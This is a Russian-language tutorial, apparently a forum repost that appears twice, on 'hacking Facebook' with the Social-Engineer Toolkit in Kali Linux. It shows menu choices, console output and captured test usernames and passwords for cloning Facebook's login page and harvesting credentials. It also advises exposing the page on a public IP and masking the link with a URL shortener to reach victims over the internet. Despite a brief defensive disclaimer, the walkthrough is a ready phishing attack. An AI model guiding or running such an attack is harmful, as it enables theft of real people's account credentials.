Взлом Facebook

Поговорим о том, как взламывать Facebook. Данное руководство должно расширить ваши знания о сетях, а также дать вам представление о том, как создаются поддельные веб-страницы, чтобы вы могли защититься от подобных атак. Не пытайтесь использовать эту информацию для взлома чужой учётной записи, иначе можете столкнуться с судебным иском. Если вы не читали предыдущий пост, сделайте это. Он не только познакомит вас с техническим подробностями, но и подготовит к тому, чем мы сейчас займёмся.

Набор инструментов социальной инженерии

Набор для социальной инженерии эксплуатирует не уязвимости в механизмах сервисов, а слабость человеческого фактора безопасности. Прежде чем мы перейдём к процессу взлома, взгляните на

Набор инструментов социальной инженерии (SET) был придуман и написан основателем TrustedSec. Это открытый проект на языке Python, направленный на испытания проникновением с использованием методов социальной инженерии. SET был представлен на крупных конференциях, включая Blackhat, DerbyCon, Defcon и ShmooCon. Сегодня этот набор, число загрузок которого превысило два миллиона, является стандартным инструментом для тестирования проникновением с использование социальной инженерии и поддерживается всем сообществом по сетевой безопасности.

Kali Linux

Мне не стоило бы упоминать об этом, но я всё равно это сделаю. Для данного руководства вам понадобится Kali Linux. В верхней части этой страницы вы найдёте ссылку на полное руководство по Kali Linux. Впрочем, лучше я дам её прямо здесь - Kali Linux: Что это такое, и как её установить.

Se-toolkit

Запустите Kali Linux. В консоли/терминале введите команду

Теперь введите следующие команды, нажимая Enter после каждой из них.

1 [enter] 2 [enter] 3 [enter]

Объяснение

Введите 2, чтобы выбрать инструмент клонирования сайтов.

Найдите свой IP

В новом окне терминала выполните команду ifconfig. Так вы узнаете свой ipv4 адрес, который нам и нужен.

Вернёмся к se-toolkit

Теперь утилита попросит вас указать IP адрес, на который будут отправлены данные. Это ваш IP адрес. Поскольку мы используем ваш внутренний IP адрес (так же известен, как локальный IP), поддельная страничка facebook будет работать только для компьютеров, подключённых к вашей локальной сети.

Далее нужно указать адрес клонируемой страницы. Введите https://www.facebook.com/.

set:webattack>2

[-] Credential harvester will allow you to utilize the clone capabilities within SET

[-] to harvest credentials or parameters from a website as well as place them into a report

[-] This option is used for what IP the server will POST to.

set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.154.133

[-] SET supports both HTTP and HTTPS

[-] Example:

set:webattack> Enter the url to clone:https://www.facebook.com/

Теперь запустите браузер в Kali Linux и введите в адресную строку свой IP. На экране появится страница входа facebook. Ведите в текстовые поля любые данные и попытайтесь войти на сайт. Эта информация сразу появится в окне se-toolkit. Если вы используете VMWare или virtualbox попробуйте ввести тот же IP адрес в браузер внутри виртуальной машины. Ваша поддельная страничка будет работать и там.

Живая демонстрация

Чтобы убедиться в том, что данная демонстрация - не просто повторение того, что вы уже знаете, я решил скопировать страницу входа facebook, вместо главной страницы. Она выглядит немного по-другому. Вот скриншот моих действий.

IP адрес, который вы видите на изображении - это мой внутренний адрес, полученный с помощью ifconfig. В данном случае 192.168.154.133. Адрес клонируемой страницы - https://www.facebook.com/login.php. Теперь посмотрим, справляется ли со своей работой сборщик учётных данных.

На самой машине с Kali Linux

Ввод IP в браузер приводит к отображению поддельной страницы входа. Вдобавок к этому, se-toolkit регистрирует визит и сообщает 192.168.154.133 - - [27/May/2014 02:32:32] "GET / HTTP/1.1" 200 -

Если мы введём что-нибудь в текстовые поля, эта информация тоже будет передана se-toolkit. Я ввёл «hackingwithkalilinux» в поле для имени пользователя и «password» в поле пароля. Вот что показывает se-toolkit:

Обратите внимание, что se-toolkit может продолжить вывод данных в консоль. Но большая их часть для нас пока не важна.

На машине с Windows 8 (хост)

Теперь я запустил Kali на виртуальной машине, которая работает на компьютере под управлением Windows 8. Посмотрим, сработает ли наш метод взлома в этой ситуации. Кроме этого, мы узнаем, способны ли современные браузеры указать пользователю на то, что страница является поддельной, и посмотрим, заблокирует ли брандмауэр передачу данных.

Я ввёл «windows8хост» и «пароль2», а затем нажал на кнопку входа. Вот что из этого вышло. А поскольку я уже был авторизован в данном браузере на Facebook, поддельная страничка перенаправила меня на оригинальный сайт.

Вывод: Данный метод отлично работает в пределах локальной сети.

Заставьте его работать через интернет

Для того чтобы эти техника начала работать через интернет, вам придётся использовать свой публичный IP адрес вместо частного. Узнайте свой публичный IP адрес с помощью Google, а затем воспользуйтесь им. Мы можете прибегнуть к помощи tinyurl или другого подобного сервиса, чтобы замаскировать url. В некоторых случаях придётся включить переадресацию портов, поскольку ваш маршрутизатор может блокировать трафик на 80 порте. Брандмауэр тоже может стать источником проблем. В следующем посте мы выведем ваш сборщик учётных данных в интернет и завершим данное руководство, сделав его полезным с практической точки зрения.

Источник

Поговорим о том, как взламывать Facebook. Данное руководство должно расширить ваши знания о сетях, а также дать вам представление о том, как создаются поддельные веб-страницы, чтобы вы могли защититься от подобных атак. Не пытайтесь использовать эту информацию для взлома чужой учётной записи, иначе можете столкнуться с судебным иском. Если вы не читали предыдущий пост, сделайте это. Он не только познакомит вас с техническим подробностями, но и подготовит к тому, чем мы сейчас займёмся.

Набор инструментов социальной инженерии

Люди - слабейшее звено любой системы безопасности

Набор для социальной инженерии эксплуатирует не уязвимости в механизмах сервисов, а слабость человеческого фактора безопасности. Прежде чем мы перейдём к процессу взлома, взгляните на

Ссылка скрыта от гостей

:Набор инструментов социальной инженерии (SET) был придуман и написан основателем TrustedSec. Это открытый проект на языке Python, направленный на испытания проникновением с использованием методов социальной инженерии. SET был представлен на крупных конференциях, включая Blackhat, DerbyCon, Defcon и ShmooCon. Сегодня этот набор, число загрузок которого превысило два миллиона, является стандартным инструментом для тестирования проникновением с использование социальной инженерии и поддерживается всем сообществом по сетевой безопасности.

Kali Linux

Мне не стоило бы упоминать об этом, но я всё равно это сделаю. Для данного руководства вам понадобится Kali Linux. В верхней части этой страницы вы найдёте ссылку на полное руководство по Kali Linux. Впрочем, лучше я дам её прямо здесь - Kali Linux: Что это такое, и как её установить.

Se-toolkit

Запустите Kali Linux. В консоли/терминале введите команду

Код:

se-toolkitroot@kali:~# se-toolkit

[-] New set_config.py file generated on: 2014-05-26 08:26:33.526119

[-] Verifying configuration update...

[*] Update verified, config timestamp is: 2014-05-26 08:26:33.526119

[*] SET is using the new config, no need to restart

_______________________________

/ _____/\_ _____/\__ ___/

\_____ \ | __)_ | |

/ \ | \ | |

/_______ //_______ / |____|

\/ \/

[---] The Social-Engineer Toolkit (SET) [---]

[---] Created by: David Kennedy (ReL1K) [---]

[---] Version: 4.3.9 [---]

[---] Codename: 'Turbulence' [---]

[---] Follow us on Twitter: @trustedsec [---]

[---] Follow me on Twitter: @dave_rel1k [---]

[---] Homepage:

Welcome to the Social-Engineer Toolkit (SET). The one

stop shop for all of your social-engineering needs.

Join us on irc.freenode.net in channel #setoolkit

The Social-Engineer Toolkit is a product of TrustedSec.

Visit:

Select from the menu:

1) Social-Engineering Attacks

2) Fast-Track Penetration Testing

3) Third Party Modules

4) Update the Metasploit Framework

5) Update the Social-Engineer Toolkit

6) Update SET configuration

7) Help, Credits, and About

99) Exit the Social-Engineer Toolkit

set>

[-] New set_config.py file generated on: 2014-05-26 08:26:33.526119

[-] Verifying configuration update...

[*] Update verified, config timestamp is: 2014-05-26 08:26:33.526119

[*] SET is using the new config, no need to restart

_______________________________

/ _____/\_ _____/\__ ___/

\_____ \ | __)_ | |

/ \ | \ | |

/_______ //_______ / |____|

\/ \/

[---] The Social-Engineer Toolkit (SET) [---]

[---] Created by: David Kennedy (ReL1K) [---]

[---] Version: 4.3.9 [---]

[---] Codename: 'Turbulence' [---]

[---] Follow us on Twitter: @trustedsec [---]

[---] Follow me on Twitter: @dave_rel1k [---]

[---] Homepage:

Ссылка скрыта от гостей

[---]Welcome to the Social-Engineer Toolkit (SET). The one

stop shop for all of your social-engineering needs.

Join us on irc.freenode.net in channel #setoolkit

The Social-Engineer Toolkit is a product of TrustedSec.

Visit:

Ссылка скрыта от гостей

Select from the menu:

1) Social-Engineering Attacks

2) Fast-Track Penetration Testing

3) Third Party Modules

4) Update the Metasploit Framework

5) Update the Social-Engineer Toolkit

6) Update SET configuration

7) Help, Credits, and About

99) Exit the Social-Engineer Toolkit

set>

Теперь введите следующие команды, нажимая Enter после каждой из них.

1 [enter] 2 [enter] 3 [enter]

Объяснение

- Цифра 1 выбирает «Атаки с применением социальной инженерии». Очевидный выбор, если вы прочитаете другие опции от 1 до 9 (и 99 для выхода)

- Цифра 2 выбирает «Векторы атаки веб-сайта». Здесь всё уже не так очевидно. Модуль веб-атаки - уникальный способ использования нескольких веб-атак с целью скомпрометировать намеченную жертву.

- Ну а цифра 3 выбирает «Сборщик учётных данных». Сбор учётных данных осуществляется посредством клонирования веб-сайта, на котором есть форма входа с логином и паролем. Кроме этого, данная методика позволяет перехватить всю информацию, которую пользователь публикует на сайте.

The first method will allow SET to import a list of pre-defined web

applications that it can utilize within the attack.

The second method will completely clone a website of your choosing

and allow you to utilize the attack vectors within the completely

same web application you were attempting to clone.

The third method allows you to import your own website, note that you

should only have an index.html when using the import website

functionality.

1) Web Templates

2) Site Cloner

3) Custom Import

99) Return to Webattack Menu

applications that it can utilize within the attack.

The second method will completely clone a website of your choosing

and allow you to utilize the attack vectors within the completely

same web application you were attempting to clone.

The third method allows you to import your own website, note that you

should only have an index.html when using the import website

functionality.

1) Web Templates

2) Site Cloner

3) Custom Import

99) Return to Webattack Menu

Найдите свой IP

В новом окне терминала выполните команду ifconfig. Так вы узнаете свой ipv4 адрес, который нам и нужен.

Вернёмся к se-toolkit

Теперь утилита попросит вас указать IP адрес, на который будут отправлены данные. Это ваш IP адрес. Поскольку мы используем ваш внутренний IP адрес (так же известен, как локальный IP), поддельная страничка facebook будет работать только для компьютеров, подключённых к вашей локальной сети.

Далее нужно указать адрес клонируемой страницы. Введите https://www.facebook.com/.

set:webattack>2

[-] Credential harvester will allow you to utilize the clone capabilities within SET

[-] to harvest credentials or parameters from a website as well as place them into a report

[-] This option is used for what IP the server will POST to.

set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.154.133

[-] SET supports both HTTP and HTTPS

[-] Example:

Ссылка скрыта от гостей

set:webattack> Enter the url to clone:https://www.facebook.com/

Теперь запустите браузер в Kali Linux и введите в адресную строку свой IP. На экране появится страница входа facebook. Ведите в текстовые поля любые данные и попытайтесь войти на сайт. Эта информация сразу появится в окне se-toolkit. Если вы используете VMWare или virtualbox попробуйте ввести тот же IP адрес в браузер внутри виртуальной машины. Ваша поддельная страничка будет работать и там.

Живая демонстрация



Чтобы убедиться в том, что данная демонстрация - не просто повторение того, что вы уже знаете, я решил скопировать страницу входа facebook, вместо главной страницы. Она выглядит немного по-другому. Вот скриншот моих действий.

IP адрес, который вы видите на изображении - это мой внутренний адрес, полученный с помощью ifconfig. В данном случае 192.168.154.133. Адрес клонируемой страницы - https://www.facebook.com/login.php. Теперь посмотрим, справляется ли со своей работой сборщик учётных данных.

На самой машине с Kali Linux

Ввод IP в браузер приводит к отображению поддельной страницы входа. Вдобавок к этому, se-toolkit регистрирует визит и сообщает 192.168.154.133 - - [27/May/2014 02:32:32] "GET / HTTP/1.1" 200 -

Если мы введём что-нибудь в текстовые поля, эта информация тоже будет передана se-toolkit. Я ввёл «hackingwithkalilinux» в поле для имени пользователя и «password» в поле пароля. Вот что показывает se-toolkit:

Код:

POSSIBLE USERNAME FIELD FOUND: email=hackingwithkalilinux

POSSIBLE PASSWORD FIELD FOUND: pass=passwordОбратите внимание, что se-toolkit может продолжить вывод данных в консоль. Но большая их часть для нас пока не важна.

На машине с Windows 8 (хост)

Теперь я запустил Kali на виртуальной машине, которая работает на компьютере под управлением Windows 8. Посмотрим, сработает ли наш метод взлома в этой ситуации. Кроме этого, мы узнаем, способны ли современные браузеры указать пользователю на то, что страница является поддельной, и посмотрим, заблокирует ли брандмауэр передачу данных.

Я ввёл «windows8хост» и «пароль2», а затем нажал на кнопку входа. Вот что из этого вышло. А поскольку я уже был авторизован в данном браузере на Facebook, поддельная страничка перенаправила меня на оригинальный сайт.

Код:

POSSIBLE USERNAME FIELD FOUND: email=windows8host

POSSIBLE PASSWORD FIELD FOUND: pass=password2Вывод: Данный метод отлично работает в пределах локальной сети.

Заставьте его работать через интернет

Для того чтобы эти техника начала работать через интернет, вам придётся использовать свой публичный IP адрес вместо частного. Узнайте свой публичный IP адрес с помощью Google, а затем воспользуйтесь им. Мы можете прибегнуть к помощи tinyurl или другого подобного сервиса, чтобы замаскировать url. В некоторых случаях придётся включить переадресацию портов, поскольку ваш маршрутизатор может блокировать трафик на 80 порте. Брандмауэр тоже может стать источником проблем. В следующем посте мы выведем ваш сборщик учётных данных в интернет и завершим данное руководство, сделав его полезным с практической точки зрения.

Источник

Ссылка скрыта от гостей